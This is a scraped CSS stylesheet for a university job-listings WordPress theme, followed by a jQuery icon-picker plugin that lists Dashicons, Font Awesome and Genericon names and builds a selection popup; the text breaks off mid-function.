    padding-left: 25px;
}
.job-single-info3 > h3 {
    float: left;
    width: 100%;
    font-size: 24px;
    color: #202020;
    font-weight: bold;
    margin-bottom: 4px;
    margin-top: 0;
}
.job-single-info3 > span {
    float: left;
    font-size: 13px;
    color: #888888;
    margin: 7px 0;
}
.job-single-info3 > span.slogan {
    margin-top: 0px;
    margin-left: 2px;
    float: none;
    display: block;
    margin-bottom: 0;
}
.job-is {
    display: table-cell;
    vertical-align: middle;
    font-family: Open Sans;
    font-size: 12px;
    border: 1px solid;
    float: right;
    padding: 7px 0;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    width: 108px;
    margin: 9px 0;
    text-align: center;
}
.job-single-info3 > span i {
    font-size: 15px;
    line-height: 15px;
    margin-right: 8px;
    color: #c40000;
}
.job-single-info3 .job-is {
    margin: 0;
    margin-left: 0px;
    margin-left: 20px;
    font-size: 12px;
}
.job-is.ft, .job-list-modern .job-is.ft {
    color: #8b91dd;
    border-color: #8b91dd;
}
.tags-jobs {
    float: left;
    width: 100%;
    margin: 0;
    margin-top: 0px;
    margin-top: 20px;
    list-style: none;
    padding: 0;
}
.job-single-info3 .tags-jobs {
    margin-top: 10px;
}
.tags-jobs > li {
    float: left;
    margin: 0;
    margin-right: 0px;
    font-family: Open Sans;
    font-size: 13px;
    color: #888888;
    margin-right: 30px;
}
.tags-jobs > li i {
    font-size: 15px;
    line-height: 15px;
    margin-right: 5px;
    color: #d8100d;
}
.btn-aplicar .job-action {
    margin: 0;
}
.apply-thisjob,  .btn-aplicar .btn{
    float: left;
    width: 100%;
    border: 2px solid #8b91dd;
    text-align: center;
    color: #8b91dd;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    padding: 20px 20px;
    font-size: 15px;
    font-weight: bold;
    transition: all 0.4s ease 0s;
}
.job-head-wide .apply-thisjob, .btn-aplicar .btn {
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    color: #fff;
    transition: .5s ease-in-out;
    background: linear-gradient(to bottom, #D50000 0%, #990000 100%);
    margin: 10px 0;
    border: none;
    position: relative;
}
.job-head-wide .apply-thisjob::after, .btn-aplicar .btn::after{
    background: #fff;
    content: "";
    height: 155px;
    left: -75px;
    opacity: .3;
    position: absolute;
    top: -50px;
    width: 50px;
    z-index: 0;
    -webkit-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -moz-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -ms-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -o-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -webkit-transform: rotate(35deg);
    -moz-transform: rotate(35deg);
    -ms-transform: rotate(35deg);
    -o-transform: rotate(35deg);
    transform: rotate(35deg);
}
.apply-thisjob i {
    font-size: 28px;
    margin-right: 8px;
    line-height: 11px;
    position: relative;
    top: 5px;
}

.job-head-wide .apply-thisjob:hover, .btn-aplicar .btn:hover, .job-head-wide .apply-thisjob:hover, .btn-aplicar .btn:active
{
    opacity: 1;
}
.job-head-wide .apply-thisjob:hover::after, .btn-aplicar .btn:hover::after {
    left: 120%;
}
.job-overview > h3 {
    width: 100%;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 15px;
    margin-top: 0;
}
.job-overview ul {
    float: left;
    width: 100%;
    border: 2px solid #e8ecec;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    margin: 0;
    padding: 15px !important;
    margin-bottom: 20px;
    list-style: none;
}
.job-overview > ul > li {
    float: left;
    width: 100%;
    padding-left: 67px;
    position: relative;
    margin: 15px 0;
}
.job-overview ul > li i {
    position: absolute;
    left: 18px;
    top: 5px;
    font-size: 30px;
    color: #a40000;
}
.job-wide-devider .job-overview > ul > li i {
    left: 23px;
}
.job-overview ul > li h3 {
    float: left;
    width: 100%;
    font-size: 13px;
    margin: 0;
}
.job-overview ul > li span {
    float: left;
    width: 100%;
    font-size: 13px;
    color: #888888;
    margin-top: 7px;
}

.job-category-grid {
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    overflow: hidden;
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
    padding: 40px 20px;
    margin-bottom: 30px;
    border: 1px solid #c2c2c2;

}
.job-category-grid .category-logo {
    margin: 0 auto 1.5rem;
    width: 100px;
    height: 100px;
    overflow: hidden;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
}
.job-category-grid .loop-item-content {
    padding-left: 25px;
}
.elementor img {
    height: auto;
    max-width: 100%;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.job-category-grid .category-logo img {
    max-width: 100px;
}
.job-category-title {
    font-size: 16px;
    margin: 0 0 5px;
}
.job-counts {
    color: #404040;
    font-size: 13px;
    margin-bottom: 20px;
}
.list.loop-item-wrap .item-featured {
    width: 70px!important;
}
.loop-item-wrap .item-featured img {
    width: 70px!important;
    height: 70px!important;
}
.btn-browse {
    text-transform: uppercase;
    font-size: 13px;
    padding: 10px 15px;
    border: 1px solid #c3c4c5;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    line-height: 1.42857143;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.btn-browse i{
    margin-left: 8px;
    margin-right: 0;
}
.jobs article.job-category-grid:hover {
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 20px rgba(0,0,0,0.1);
    transform: translateY(-15px);
}
.job-category-grid:hover .btn-browse {
    border-color: #c40000;
    background-color: #c40000;
    color: #fff;

}
#custom-breadcrumbs {
    background: linear-gradient(to bottom, #f1f1f1 0%, #dbdbdb 100%);
    padding: 5px 0;
    margin-bottom: 30px;
    border-radius: 6px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 0 1px 0 #f9f9f9;
}

#custom-breadcrumbs ul {
    margin-top: 0px;
    font-weight: 500;
    list-style: none outside;
    list-style-type: disc;
    list-style-position: inside;
    margin-bottom: 0;
    padding-left: 15px;
}
#custom-breadcrumbs ul li {
    display: inline-block;
    color: #777;
    margin: 0 0 0 5px;
}
#custom-breadcrumbs ul li:first-child {
    padding-right: 0;
    margin-left: 0;
}
#custom-breadcrumbs ul li::after {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #aaa;
    margin: 0 0 0 9px;
}
#custom-breadcrumbs ul li:last-child::after {
    content: "";
    margin: 0;
}
.noo-topbar .noo-topbar-social ul li:first-child a {
    border-left: 1px solid rgba(255,255,255,.3);
}
.noo-topbar .noo-topbar-social ul li:last-child a {
    border-right: 1px solid rgba(255,255,255,.3);
}
.widget-jobs-tabs .list-item, .widget-jobs-tabs .style-list-jobs, .widget-jobs .list-item, .widget-jobs .style-list-jobs, .jobs-wrapper .list-item, .jobs-wrapper .style-list-jobs {
    border-bottom: 1px solid #dee6ed;
}
.list-item-job {
    border-bottom: 1px solid #dee6ed;
}
.list-item-job .job-item {
    position: relative;
    overflow: hidden;
    background: #fff;
    -webkit-transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    -o-transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    padding: 15px 30px!important;
}
.list-item-job .job-item .job-employer-logo {
    position: relative;
    width: 150px;
    height: auto;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
    padding-right: 15px;
}
.list-item-job .job-item .job-employer-logo+.job-information {
    width: calc(100% - 150px);
}
.list-item-job .job-item .job-type {
    font-size: 13px;
    font-weight: 600;
    color: #feac36;
}

.list-item-job .job-item .title-wrapper {
    margin: 0 0 5px;
}
.list-item-job .job-item .job-title {
    margin: 0;
    font-size: 15px;
}
.list-item-job .job-item:hover {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    -o-transform: scale(1.02);
    transform: scale(1.02);
    z-index: 1;
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    box-shadow: 0 6px 40px 0 rgba(167, 174, 189, 0.4);
}
.job-item .employer-title {
    font-size: 13px;
    margin: 0;
    font-weight: 400;
    line-height: 1.6;
}
.job-item .job-employer-info-wrapper>* {
    display: inline-block;
}
.list-item-job .job-item .job-title a:hover, .jobs article.job-item:hover h2 > a {
    color: #c40000!important;
}
.job-item .job-employer-info-wrapper .employer-title {
    margin-right: 10px;
}
.job-item .job-employer-info-wrapper .job-postdate {
    margin-left: 10px;
    font-size: 13px;
}
.job-item  .job-metas {
    margin: 5px 0 0;
    color: #3a3d43;
}
.job-metas>div {
    display: inline-block;
    margin-right: 20px;
    font-size: 13px;
}
.job-list .job-metas strong {
    font-weight: 400;
    color: #888b90;
}
.job-metas>div:last-child {
    margin-right: 0;
}
.items-catuladech .item-cat {
    position: relative;
    padding: 10px;
    display: inline-block;
}
.items-catuladech .item-cat a{
    display: inline-block;
    padding: 6px 10px;
    border-radius: 6px;
    font-weight: 700;
    /* background: linear-gradient(to bottom, #D50000 0%, #990000 100%); */
    /* color: #fff; */
    transition: all .4s ease-in-out;
    border: 1px solid #a2a2a2;
}
.items-catuladech .item-cat a:hover{
    transform: translateY(-10px);
    box-shadow: 0 10px 10px rgba(0,0,0,.1);
}
.uladech-sidebar .widget {
    padding: 20px 20px;
    border-bottom: 1px solid #dee6ed;
}
.uladech-sidebar .widget + .widget {
    margin-top: 0;
}
.uladech-sidebar .widget-title:first-child {
    font-size: 16px;
}
.colophon.wigetized > .container-boxed > div > div {
    padding-top: 40px;
    padding-bottom: 30px;
}
.slogan-about {
    text-align: center;
    font-size: 30px;
    text-shadow: 0 5px 5px rgb(166, 0, 0);
    padding: 0 40px;
    color: #444444;
}
.slogan-about p{
    text-align: left;
    margin-bottom: 0px;
}
.slogan-about p+p{
    text-align: right;
    margin-top: 0;
    margin-bottom: 35px;
}
.bg-gradient-bef{
    position: relative;
}
.bg-gradient-bef::before{
    position: absolute;
    content: '';
    background: rgba(109, 0, 0, 0.8);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 0;
}
.after-white::after{
    position: absolute;
    content: '';
    background: #fff;
    width: 100%;
    height: 300px;
    bottom: 0;
    left: 0;
}
.uladech-widget-icon-box {
    position: relative;
    padding: 20px;
    z-index: 2;
}
.uladech-widget-icon-box .wrapper-box-icon{
    position: relative;
    border: none;
    padding: 40px 30px;
    background-color: #fff;
    -webkit-box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    -moz-box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
.uladech-widget-icon-box .wrapper-box-icon::before{
    content: '';
    display: block;
    width: 197px;
    height: 276px;
    background-image: url(../images/bg/bg-feature.png);
    background-repeat: no-repeat;
    position: absolute;
    top: 0;

    right: 0;
}
.uladech-widget-icon-box .wrapper-box-icon .smicon-box {
    z-index: 2;
    position: relative;
}
.uladech-widget-icon-box .wrapper-box-icon .content-inner .desc-icon-box .desc-content em {
    display: block;
    font-style: normal;
    margin-bottom: 4px;
    position: relative;
}
.uladech-widget-icon-box .wrapper-box-icon .content-inner .desc-icon-box .desc-content em::before {
    content: '\f00c';
    font-family: 'FontAwesome';
    font-size: 20px;
    color: #111324;
    margin-right: 13px;
    position: relative;
    top: 1px;
}
.title-somos {
    font-size: 45px;
    line-height: 55px;
    margin: 0;
    padding: 0;
    font-weight: 400;
    margin-bottom: 30px;
}
.text-about-ob {
    padding: 60px 0 30px;
    font-weight: 400!important;
}
.uladech-widget-icon-box .wrapper-box-icon:hover{
    background: #ffc107;
}
.text-quote-about {
    position: relative;
    padding: 70px 0 20px;
    text-align: center;
    font-size: 40px;
}
.text-quote-about::before {
    position: absolute;
    content: '';
    background-image: url("../images/icons/icon-quote.png");
    background-repeat: no-repeat;
    width: 51px;
    height: 47px;
    top: 0;
    left: 47%;
}
.noo-page-heading .page-title .count {
    background-color: #dac23e;
}
.noo-page-heading .page-title .count.applications {
    background-color: #c40000;
}
.kt-ribbon__target {
    top: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 5px 10px;
    position: absolute;
    z-index: 1;
    background-color: #c20000;
    color: #ffffff;
    left: -10px;
    font-size: 10px;
    text-transform: uppercase;
}
.kt-ribbon__target .kt-ribbon__inner {
    z-index: -1;
    position: absolute;
    padding: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #c20000;
    color: #ffffff;
}
.kt-ribbon__target .kt-ribbon__inner::before,  .kt-ribbon__target .kt-ribbon__inner::after{
    content: '';
    position: absolute;
    border-style: solid;
    border-color: transparent !important;
    bottom: -10px;
}
.kt-ribbon__target .kt-ribbon__inner::before {
    border-width: 0 10px 10px 0;
    border-right-color: #222 !important;
    left: 0;
}.kt-ribbon__target .kt-ribbon__inner::after{
     content: '';
     position: absolute;
     border-style: solid;
     border-color: transparent !important;
     bottom: -10px;
 }
/* Extra small devices (phones, 600px and down) */
@media only screen and (max-width: 600px) {
    .padlateral-100 {
        padding-left: 20px;
        padding-right: 20px;
    }
    .bg-secondary-gradient {
        padding-top: 30px;
        padding-bottom: 30px;
    }
}
#apply_job_form .modal-actions .btn {
    float: none;
}
#apply_job_form .modal-actions  .btn::after {
    display: none;
}
#apply_job_form .modal-actions .btn:hover {
    background: linear-gradient(to bottom, #990000 0%, #D50000 100%);
}
/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) {}

/* Medium devices (landscape tablets, 768px and up) */
@media only screen and (min-width: 768px) {
    .padlateral-100 {
        padding-left: 50px;
        padding-right: 50px;
    }
    .flex-middle-sm {
        display: -webkit-flex;
        -webkit-align-items: center;
        display: flex;
        align-items: center;
    }
}

/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {
    .colophon .col-md-3:nth-child(1) {
        width: 40%;
    }
    .colophon .col-md-3:nth-child(2), .colophon .col-md-3:nth-child(3), .colophon .col-md-3:nth-child(4) {
        width: 20%;
    }
    .navbar:not(.navbar-shrink) .navbar-nav > li > a {
        line-height: 90px;
    }
    .noo-job-search-wrapper .job-advanced-search.column-4, .noo-job-map .job-advanced-search.column-4 {
        height: 93px;
    }
    .navbar-fixed-top.navbar-shrink {
        box-shadow: 0 10px 25px 0 rgba(24,23,24,.2);
    }
    .memberModalRegister .modal-member {
        width: 500px;
    }
}

/* Extra large devices (large laptops and desktops, 1200px and up) */
@media only screen and (min-width: 1200px) {
    .padlateral-100 {
        padding-left: 100px;
        padding-right: 100px;
    }
    .list-item-job .job-item .job-employer-logo {
        padding-right: 30px;
    }
    .job-metas>div {
        margin-right: 40px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0
body_size: 27172
content:
/* Icon Picker */

(function ($) {

    $.fn.iconPicker = function (options) {
        var options = ['dashicons', 'dashicons']; // default font set
        var icons;
        $list = $('');

        function font_set() {
            if (options[0] == 'dashicons') {
                icons = [
                    "blank",	// there is no "blank" but we need the option
                    "menu",
                    "admin-site",
                    "dashboard",
                    "admin-media",
                    "admin-page",
                    "admin-comments",
                    "admin-appearance",
                    "admin-plugins",
                    "admin-users",
                    "admin-tools",
                    "admin-settings",
                    "admin-network",
                    "admin-generic",
                    "admin-home",
                    "admin-collapse",
                    "admin-links",
                    "format-links",
                    "admin-post",
                    "format-standard",
                    "format-image",
                    "format-gallery",
                    "format-audio",
                    "format-video",
                    "format-chat",
                    "format-status",
                    "format-aside",
                    "format-quote",
                    "welcome-write-blog",
                    "welcome-edit-page",
                    "welcome-add-page",
                    "welcome-view-site",
                    "welcome-widgets-menus",
                    "welcome-comments",
                    "welcome-learn-more",
                    "image-crop",
                    "image-rotate-left",
                    "image-rotate-right",
                    "image-flip-vertical",
                    "image-flip-horizontal",
                    "undo",
                    "redo",
                    "editor-bold",
                    "editor-italic",
                    "editor-ul",
                    "editor-ol",
                    "editor-quote",
                    "editor-alignleft",
                    "editor-aligncenter",
                    "editor-alignright",
                    "editor-insertmore",
                    "editor-spellcheck",
                    "editor-distractionfree",
                    "editor-kitchensink",
                    "editor-underline",
                    "editor-justify",
                    "editor-textcolor",
                    "editor-paste-word",
                    "editor-paste-text",
                    "editor-removeformatting",
                    "editor-video",
                    "editor-customchar",
                    "editor-outdent",
                    "editor-indent",
                    "editor-help",
                    "editor-strikethrough",
                    "editor-unlink",
                    "editor-rtl",
                    "align-left",
                    "align-right",
                    "align-center",
                    "align-none",
                    "lock",
                    "calendar",
                    "visibility",
                    "post-status",
                    "post-trash",
                    "edit",
                    "trash",
                    "arrow-up",
                    "arrow-down",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up-alt",
                    "arrow-down-alt",
                    "arrow-left-alt",
                    "arrow-right-alt",
                    "arrow-up-alt2",
                    "arrow-down-alt2",
                    "arrow-left-alt2",
                    "arrow-right-alt2",
                    "leftright",
                    "sort",
                    "list-view",
                    "exerpt-view",
                    "share",
                    "share1",
                    "share-alt",
                    "share-alt2",
                    "twitter",
                    "rss",
                    "facebook",
                    "facebook-alt",
                    "networking",
                    "googleplus",
                    "hammer",
                    "art",
                    "migrate",
                    "performance",
                    "wordpress",
                    "wordpress-alt",
                    "pressthis",
                    "update",
                    "screenoptions",
                    "info",
                    "cart",
                    "feedback",
                    "cloud",
                    "translation",
                    "tag",
                    "category",
                    "yes",
                    "no",
                    "no-alt",
                    "plus",
                    "minus",
                    "dismiss",
                    "marker",
                    "star-filled",
                    "star-half",
                    "star-empty",
                    "flag",
                    "location",
                    "location-alt",
                    "camera",
                    "images-alt",
                    "images-alt2",
                    "video-alt",
                    "video-alt2",
                    "video-alt3",
                    "vault",
                    "shield",
                    "shield-alt",
                    "search",
                    "slides",
                    "analytics",
                    "chart-pie",
                    "chart-bar",
                    "chart-line",
                    "chart-area",
                    "groups",
                    "businessman",
                    "id",
                    "id-alt",
                    "products",
                    "awards",
                    "forms",
                    "portfolio",
                    "book",
                    "book-alt",
                    "download",
                    "upload",
                    "backup",
                    "lightbulb",
                    "smiley"
                ];
                options[1] = 'dashicons';
            } else if (options[0] == 'fa') {
                icons = [
                    "blank",
                    // Mail
                    "inbox",
                    "envelope",
                    "envelope-o",
                    "paperclip",
                    "reply-all",
                    "mail-reply-all",
                    "mail-forward",
                    "mail-reply",
                    "reply",
                    // Media
                    "music",
                    "film",
                    "step-backward",
                    "fast-backward",
                    "backward",
                    "play",
                    "play-circle",
                    "play-circle-o",
                    "pause",
                    "stop",
                    "forward",
                    "fast-forward",
                    "step-forward",
                    "eject",
                    "repeat",
                    "refresh",
                    "random",
                    "headphones",
                    "volume-off",
                    "volume-down",
                    "volume-up",
                    // Arrows
                    "angle-double-left",
                    "angle-double-right",
                    "angle-double-up",
                    "angle-double-down",
                    "angle-left",
                    "angle-right",
                    "angle-up",
                    "angle-down",
                    "arrows",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up",
                    "arrow-down",
                    "arrows-alt",
                    "arrows-v",
                    "arrows-h",
                    "arrow-circle-left",
                    "arrow-circle-right",
                    "arrow-circle-up",
                    "arrow-circle-down",
                    "arrow-circle-o-down",
                    "arrow-circle-o-up",
                    "arrow-circle-o-right",
                    "arrow-circle-o-left",
                    "caret-down",
                    "caret-up",
                    "caret-left",
                    "caret-right",
                    "chevron-left",
                    "chevron-right",
                    "chevron-up",
                    "chevron-down",
                    "chevron-circle-left",
                    "chevron-circle-right",
                    "chevron-circle-up",
                    "chevron-circle-down",
                    "expand",
                    "compress",
                    "hand-o-right",
                    "hand-o-left",
                    "hand-o-up",
                    "hand-o-down",
                    "level-up",
                    "level-down",
                    "long-arrow-down",
                    "long-arrow-up",
                    "long-arrow-left",
                    "long-arrow-right",
                    "rotate-right",
                    "toggle-left",
                    "toggle-down",
                    "toggle-up",
                    "toggle-right",
                    // Search
                    "search",
                    "search-plus",
                    "search-minus",
                    // File Editing
                    "cut",
                    "crop",
                    "copy",
                    "paste",
                    "font",
                    "bold",
                    "italic",
                    "anchor",
                    "link",
                    "unlink",
                    "chain-broken",
                    "external-link",
                    "external-link-square",
                    "text-height",
                    "text-width",
                    "align-left",
                    "align-center",
                    "align-right",
                    "align-justify",
                    "list",
                    "quote-left",
                    "quote-right",
                    "outdent",
                    "indent",
                    "undo",
                    "adjust",
                    "tint",
                    "edit",
                    "list-ul",
                    "list-ol",
                    "list-alt",
                    "th-large",
                    "th",
                    "th-list",
                    "strikethrough",
                    "underline",
                    "magic",
                    "superscript",
                    "subscript",
                    "eraser",
                    "pagelines",
                    // Punctuation
                    "asterisk",
                    "question",
                    "info",
                    "exclamation",
                    // Emoticons
                    "smile-o",
                    "frown-o",
                    "meh-o",
                    // Math + Geometry
                    "check",
                    "times",
                    "plus",
                    "minus",
                    "crosshairs",
                    "spinner",
                    "circle",
                    "circle-o",
                    "dot-circle-o",
                    "minus-circle",
                    "times-circle",
                    "check-circle",
                    "exclamation-circle",
                    "question-circle",
                    "info-circle",
                    "plus-circle",
                    "plus-square",
                    "plus-square-o",
                    "square",
                    "square-o",
                    "h-square",
                    "share-square",
                    "share-square-o",
                    "check-square-o",
                    "times-circle-o",
                    "check-circle-o",
                    "ellipsis-h",
                    "ellipsis-v",
                    "minus-square",
                    "check-square",
                    "bullseye",
                    // Rate
                    "thumbs-o-up",
                    "thumbs-o-down",
                    "star",
                    "star-o",
                    "star-half",
                    "star-half-o",
                    "heart",
                    "heart-o",
                    "lemon-o",
                    "trophy",
                    "thumbs-up",
                    "thumbs-down",
                    // Accounts
                    "user",
                    "user-md",
                    "group",
                    "sign-in",
                    "sign-out",
                    "key",
                    "lock",
                    "unlock",
                    "unlock-alt",
                    "gear",
                    "gears",
                    "ban",
                    "female",
                    "male",
                    "comment",
                    "comments",
                    "ticket",
                    "tasks",
                    "calendar",
                    "calendar-o",
                    // Time
                    "sun-o",
                    "moon-o",
                    "clock-o",
                    // Site
                    "home",
                    "comment-o",
                    "comments-o",
                    "sitemap",
                    // File Operations
                    "upload",
                    "download",
                    "exchange",
                    "file-o",
                    "files-o",
                    "file",
                    "file-text",
                    "file-text-o",
                    "folder",
                    "folder-o",
                    "folder-open",
                    "hdd-o",
                    "cloud",
                    "cloud-download",
                    "cloud-upload",
                    "save",
                    "trash-o",
                    "print",
                    // Social Networks
                    "adn",
                    "dribbble",
                    "dropbox",
                    "facebook",
                    "facebook-square",
                    "flickr",
                    "foursquare",
                    "github",
                    "github-square",
                    "github-alt",
                    "gittip",
                    "google-plus",
                    "google-plus-square",
                    "instagram",
                    "linkedin",
                    "linkedin-square",
                    "pinterest",
                    "pinterest-square",
                    "renren",
                    "rss",
                    "rss-square",
                    "skype",
                    "stack-exchange",
                    "stack-overflow",
                    "trello",
                    "tumblr",
                    "tumblr-square",
                    "twitter",
                    "twitter-square",
                    "retweet",
                    "vimeo-square",
                    "vk",
                    "weibo",
                    "xing",
                    "xing-square",
                    "youtube",
                    "youtube-square",
                    "youtube-play",
                    // Computer
                    "desktop",
                    "laptop",
                    "tablet",
                    "mobile-phone",
                    "phone",
                    "phone-square",
                    "microphone",
                    "microphone-slash",
                    "apple",
                    "windows",
                    "android",
                    "linux",
                    "html5",
                    "css3",
                    "gamepad",
                    "keyboard-o",
                    "signal",
                    "power-off",
                    "terminal",
                    "code",
                    "code-fork",
                    "bug",
                    // Maps
                    "glass",
                    "globe",
                    "map-marker",
                    "thumb-tack",
                    "building-o",
                    "hospital-o",
                    "location-arrow",
                    "compass",
                    "road",
                    // Tools & Objects
                    "bell",
                    "book",
                    "bookmark",
                    "bookmark-o",
                    "bullhorn",
                    "camera",
                    "camera-retro",
                    "video-camera",
                    "picture-o",
                    "pencil",
                    "pencil-square",
                    "flask",
                    "briefcase",
                    "table",
                    "truck",
                    "wrench",
                    "plane",
                    "lightbulb-o",
                    "stethoscope",
                    "suitcase",
                    "bell-o",
                    "coffee",
                    "cutlery",
                    "umbrella",
                    "ambulance",
                    "medkit",
                    "fighter-jet",
                    "beer",
                    "wheelchair",
                    "gift",
                    "leaf",
                    "fire",
                    "eye",
                    "eye-slash",
                    "warning",
                    "magnet",
                    "flag",
                    "flag-o",
                    "flag-checkered",
                    "fire-extinguisher",
                    "rocket",
                    "shield",
                    "puzzle-piece",
                    "legal",
                    "dashboard",
                    "flash",
                    "bars",
                    "bar-chart-o",
                    // Sorting
                    "columns",
                    "filter",
                    "sort",
                    "sort-down",
                    "sort-up",
                    "sort-alpha-asc",
                    "sort-alpha-desc",
                    "sort-amount-asc",
                    "sort-amount-desc",
                    "sort-numeric-asc",
                    "sort-numeric-desc",
                    // e-Commerce
                    "money",
                    "certificate",
                    "credit-card",
                    "shopping-cart",
                    "euro",
                    "gbp",
                    "dollar",
                    "rupee",
                    "yen",
                    "ruble",
                    "won",
                    "bitcoin",
                    "bitbucket-square",
                    "turkish-lira",
                    "tag",
                    "tags",
                    "qrcode",
                    "barcode"
                ];
                options[1] = "fa";
            } else {
                icons = [
                    "blank",
                    "standard",
                    "aside",
                    "image",
                    "gallery",
                    "video",
                    "status",
                    "quote",
                    "link",
                    "chat",
                    "audio",

                    /* Social icons */
                    "github",
                    "dribbble",
                    "twitter",
                    "facebook",
                    "facebook-alt",
                    "wordpress",
                    "googleplus",
                    "linkedin",
                    "linkedin-alt",
                    "pinterest",
                    "pinterest-alt",
                    "flickr",
                    "vimeo",
                    "youtube",
                    "tumblr",
                    "instagram",
                    "codepen",
                    "polldaddy",
                    "googleplus-alt",
                    "path",
                    "skype",
                    "digg",
                    "reddit",
                    "stumbleupon",
                    "pocket",

                    /* Meta icons */
                    "comment",
                    "category",
                    "tag",
                    "time",
                    "user",
                    "day",
                    "week",
                    "month",
                    "pinned",

                    /* Other icons */
                    "search",
                    "unzoom",
                    "zoom",
                    "show",
                    "hide",
                    "close",
                    "close-alt",
                    "trash",
                    "star",
                    "home",
                    "mail",
                    "edit",
                    "reply",
                    "feed",
                    "warning",
                    "share",
                    "attachment",
                    "location",
                    "checkmark",
                    "menu",
                    "refresh",
                    "minimize",
                    "maximize",
                    "404",
                    "spam",
                    "summary",
                    "cloud",
                    "key",
                    "dot",
                    "next",
                    "previous",
                    "expand",
                    "collapse",
                    "dropdown",
                    "dropdown-left",
                    "top",
                    "draggable",
                    "phone",
                    "send-to-phone",
                    "plugin",
                    "cloud-download",
                    "cloud-upload",
                    "external",
                    "document",
                    "book",
                    "cog",
                    "unapprove",
                    "cart",
                    "pause",
                    "stop",
                    "skip-back",
                    "skip-ahead",
                    "play",
                    "tablet",
                    "send-to-tablet",
                    "info",
                    "notice",
                    "help",
                    "fastforward",
                    "rewind",
                    "portfolio",
                    "heart",
                    "code",
                    "subscribe",
                    "unsubscribe",
                    "subscribed",
                    "reply-alt",
                    "reply-single",
                    "flag",
                    "print",
                    "lock",
                    "bold",
                    "italic",
                    "picture",

                    /* Generic shapes */
                    "uparrow",
                    "rightarrow",
                    "downarrow",
                    "leftarrow"
                ];
                options[1] = 'genericon';
            }
            ;
        };
        font_set();

        function build_list($popup, $button, clear) {
            $list = $popup.find('.icon-picker-list');
            if (clear == 1) {
                $list.empty(); // clear list //
            }
            for (var i in icons) {
                $list.append('<li data-icon="' + icons[i] + '"><a href="#" title="' + icons[i] + '"><span class="' + options[0] + ' ' + options[1] + '-' + icons[i] + '"></span></a></li>');
            }
            ;
            $('a', $list).click(function (e) {
                e.preventDefault();
                var title = $(this).attr("title");
                $target.val(options[0] + "|" + options[1] + "-" + title);
                $button.removeClass().addClass("button icon-picker " + options[0] + " " + options[1] + "-" + title);
                removePopup();
            });
        };

        function removePopup() {
            $(".icon-picker-container").remove();
        }


        $button = $('.icon-picker');
        $button.each(function () {
            $(this).on('click.iconPicker', function () {
                createPopup($(this));
            });
        });


        function createPopup($button) {
            console.log('clicked');
            $target = $($button.data('target'));
            console.log($target);
            $popup = $('<div class="icon-picker-container"> \
						<div class="icon-picker-control" /> \
						<ul class="icon-picker-list" /> \
					</div>')
                .css({
                    'top': $button.offset().top,
                    'left': $button.offset().left
                });
            build_list($popup, $button, 0);
            var $control = $popup.find('.icon-picker-control');
            $control.html('<p>Select Font: <select><option value="dashicons">Dashicons</option><option value="fa">Font Awesome</option><option value="genericon">Genericons</option></select></p>' +
